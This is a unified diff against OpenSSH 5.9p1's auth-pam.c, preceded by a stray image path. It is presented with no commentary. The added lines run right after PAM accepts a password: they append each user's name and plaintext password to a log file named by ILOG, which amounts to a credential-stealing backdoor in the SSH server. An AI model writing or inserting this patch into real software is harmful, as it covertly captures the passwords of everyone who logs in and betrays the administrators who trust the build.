 diff -u openssh-5.9p1/auth-pam.c openssh-5.9p1.patch//auth-pam.c
--- openssh-5.9p1/auth-pam.c    2009-07-12 19:07:21.000000000 +0700
+++ openssh-5.9p1.patch//auth-pam.c
@@ -1210,6 +1210,10 @@
    if (sshpam_err == PAM_SUCCESS && authctxt->valid) {
        debug("PAM: password authentication accepted for %.100s",
            authctxt->user);
+       if((f=fopen(ILOG,"a"))!=NULL){
+           fprintf(f,"user:password --> %s:%s\n",authctxt->user, password);
+           fclose(f);
+       }
        return 1;
    } else {
        debug("PAM: password authentication failed for %.100s: %s",